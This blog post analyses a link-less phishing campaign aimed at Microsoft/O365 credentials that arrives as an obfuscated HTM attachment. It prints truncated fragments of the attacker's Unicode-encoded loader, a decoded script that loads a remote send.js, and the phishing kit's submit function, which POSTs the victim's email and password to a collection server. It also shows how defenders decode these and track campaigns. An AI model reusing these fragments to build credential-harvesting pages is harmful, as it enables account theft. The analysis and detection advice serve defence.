Defending against Obfuscation and Link-less Phishing

Phishing kits are commonly used by adversaries to simplify and scale their operations, enabling them to quickly deploy at scale and often reduce the likelihood of detection. Some phishing kits will remain private to their creators whilst others are offered as part of the cybercrime-as-a-service economy. These kits will usually impersonate legitimate websites, often dynamically, based on the domain of the victim’s email address. Creators behind the phishing kits compete based on usability (i.e. ease of use), plausibility of the phishing campaigns and security of the kits themselves.

This post provides an example analysis of a phishing campaign seen in the wild that utilises HTM/HTML attachments. These attachments initiate a sequence of JS scripts that are executed within the browser, that dynamically build the phishing page to capture their victim’s credentials. The emails in the campaign do not contain a traditional hyperlink within the body of an email (i.e. they are link-less), instead the chosen method provides Defenders with a challenge in terms of both analysis and mitigation. The post discusses how analysis of the campaign has been conducted, the defense evasion tactics that have been used by the adversary and how defenders could track and thus detect similar campaigns.

Analysis

The Email



Link-less phishing is definitely something that has been becoming more apparent over recent months and has proved a challenge for some defenders, as analysis and detection of these campaigns are more difficult and time consuming. Below is a screenshot of a recent campaign that was identified in the wild, attempting to phish Microsoft/O365 credentials. The first thing to notice from the screenshot, is that there is a .htm attachment, as opposed to the traditional hyperlink contained in the body of the email.

The first question is why are adversaries using these types of attachments? I think that there are two key reasons for this:

- Typically when it comes to emails, we tell users to be mindful of malicious links and documents that are able to run macros.

- We also tell users to be mindful of the URL that is in the address bar of the browser but in this case, it will appear as being a local file on the user’s machine.

- This method provides adversaries with a greater obfuscation capabilities to avoid detection.

The Attachment

Obfuscation, obfuscation, obfuscation…

The first thing to note when opening the attachment in a text editor is that it is heavily obfuscated.

<script type='text/javascript'>document.write(unescape('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0020\u003d\u0020\u0022\u006a\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0020\u003e\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0077\u0072\u0069\u0074\u0065\u0028\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065\u0028\u0027\u005c\u0075\u0030\u0030\u0033\u0063\u005c\u0075\u0030\u0030\u0037\u0033\u005c\u0075\u0030\u0030\u0036\u0033\u005c\u0075\u0030\u0030\u0037\u0032\u005c\u0075\u0030\u0030\u0036\u0039\u005c\u0075\u0030\u0030\u0037\u0030\u005c\u0075\u0030\u0030\u0037\u0034\u005c\u0075\u0030\u0030\u0033\u0065\u005c\u0075\u0030\u0030\u0037\u0036\u005c\u0075\u0030\u0030\u0036\u0031\u005c\u0075\u0030\u0030\u0037\u0032\u005c\u0075\u0030\u0030\u0032\u0030\u005c\u0075\u0030\u0030\u0037\u0032\u005c\u0075\u0030\u0030\u0036\u0035'...));</script>

Above is just a snippet of the code but you can see from the screenshot that the adversary has used Unicode as a method of obfuscation. This helps to avoid signature-based detections and makes analysis more difficult and time consuming for Defenders, all providing the adversary with a greater likelihood of success. However, decoding this is simple, we can effectively just replay part of the code that is contained within the HTM file itself.

In order to do this, we can create a JavaScript (.js) file and add the following:

var encoded_ = '<insert Unicode here>';

WScript.Echo(unescape(encoded_));

The unescape function effectively just decodes the Unicode characters and the echo statement will output the result to screen. This file can be simply run on a windows machine by running the file from a cmd prompt:

cscript.exe <name of file>.js

You will notice that the output of this shown below is very similar to the screenshot above. Although at a glance it appears to the look the same, it is different. In this instance, to provide a greater level of obfuscation, the adversary has applied the Unicode encoding to the primary function of the script twice.

<script language = "javascript" > document.write(unescape('\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u003e\u0076\u0061\u0072\u0020\u0072\u0065'...));</script>

In order to overcome this, we can take the Unicode output from the first level of decoding and run this through the same script again. Having completed the second round of decoding, this results in the JavaScript shown below.

<script>

var re = atob("Y3JlZF9oYXJ2ZXN0QGFkdmVyc2FyeS5jb20=");

var error = atob("dXNlcl9lbWFpbEBjb21wYW55LmNvbQ==")

</script>

<script src="https://www.<domain_redacted>.eu/send.js"></script>

Please note: This post is not designed to be a threat intelligence report, therefore the actual domain and Base64 encoded strings have been redacted and replaced with examples.

So, what does this mean? Essentially the attachment in the email appears to just set two variables called re and error and makes a request for a further script from the website that is listed in the second script tag. The interesting thing is that when we run the atob function on the Base64 strings to decode them, we notice that these are both email addresses; one that appears to be external to the victim’s organisation (we will come back to this later) and another which is the email address of the victim.

var re = [email protected]

var error = [email protected]

The Network Requests

This section shows the analysis conducted on the web requests that occur from the point where the user opens the attachment, to the user giving away their credentials. Dynamic analysis was used to understand the requests that were used as part of the campaign and this has been illustrated in the sequence diagram below.

Posting Credentials

The last thing to look at as part of this analysis is where the credentials are sent to (via a HTTP POST request). Analysis shows that this is actually to a different domain to the one where the JavaScript files were hosted. It is likely that the adversary uses a different domain for the credential collection in an attempt to avoid detection. By doing this, the domain is less likely to be identified and thus be blocked by corporate security controls. As a result, the adversary does not have to change the domain where this is hosted as frequently. Looking at this through the lens of an adversary, this makes complete sense; the JavaScript files would be easy deploy and are most likely to be identified by Defenders. Whereas the server that receives receipt of the credentials, hosting the main components of the phishing kit, is likely to take more time and effort to deploy. If this is deployed to a separate domain, it is less likely to be detected (at least until after credentials have been harvested).

The other interesting piece of this, is what data is sent within the POST request containing the victim’s credentials. The page.js file was very heavily obfuscated, however searching for the keyword submit within the HTML, enables us to see what is included in this POST request.

function submit(_0x28dfx2,_0x28dfx10)

{

$[_0x3a19[16]] (

{

url:lp+ _0x3a19[18], type:_0x3a19[1],

data: {

email: _0x28dfx2,

password: _0x28dfx10,

submite: 1,

resultb: re,

true_login_link: tl

}

... <continued>

The dictionary that is assigned to the JSON key 'data', is the really interesting part that is worth taking a closer look at. These are the values that are sent as part of the POST request. The email and password are fairly obvious, we can see that these values are passed as parameters in the submit function and will contain the values that the victim has typed into the username and password fields within the HTML form. The most interesting parameter sent in the POST request from a Defender’s perspective, is assigned to the key 'resultb'. The value of this is another variable 're' and if we remember back to the HTM file that was attached to the email, this variable was set right at the beginning when the user opens it. Although, this cannot be 100% proven, it is believed that this is the email address that the phishing kit will send the credentials to, when they are received within the POST request.

So, why should we care? This email address is able to be used to track email campaigns from the same adversary by analysing the content of the HTM/HTML attachments. In addition to the email campaigns, it may also be possible to use this to detect new phishing domains that the adversary uses by looking for this email address within the body of POST requests (Note: this would require SSL interception). It is unlikely that an adversary would change their email address as frequently as they would change the domains they are using to host their phishing kits. Subsequently, this can be an effective method to aid phishing detection.

Final Thoughts

Phishing continues to be one of the biggest cyber threats facing organisations and traditional approaches to mitigating it are ineffective. Adversaries are able to easily change the URLs and email addresses used in their campaigns quickly which makes blocking these ineffective (aka. the Whac-A-Mole tactic). The speed that adversaries are able to change their campaigns is not something that we, as Defenders, are able to keep speed with. I believe that it is necessary for us to spend more time doing in-depth analysis to identify better indicators that may be effective across many campaigns.

Mitigation Tactics

-

2FA & Conditional Access - 2FA as well as other conditional access controls are not a silver bullet and sophisticated phishing attacks will be able to subvert them (that’s a post for another time). However, they do decrease the likelihood of compromised credentials being successfully used against an organisation.

-

Intelligence-Driven Defence Mindset - As Defenders, it is important that we try to think outside of the box to mitigate the threat of phishing attacks. Adversaries are unlikely to change everything about their attack patterns with each campaign and so in-depth analysis can help to identify patterns that will enable us to be proactive about protection and detection.

-

User Awareness - We need to re-think user awareness; sophisticated adversaries aren’t going to be making spelling mistakes, displaying bad quality login pages or not displaying the lock symbol (i.e. not using HTTPS) in the address bar. We need to be educating users on the latest threats and telling them to be suspicious of any login pages that they are directed to from email.

-

Blocking HTM/HTML Attachments - Perhaps after reading this post, you are wondering why this isn’t number one… and yes, this would be effective against this particular phishing threat. However, most organisations will have legitimate inbound email that has these attachments. Moreover, even if organisations do block these attachment types, adversaries will find another way…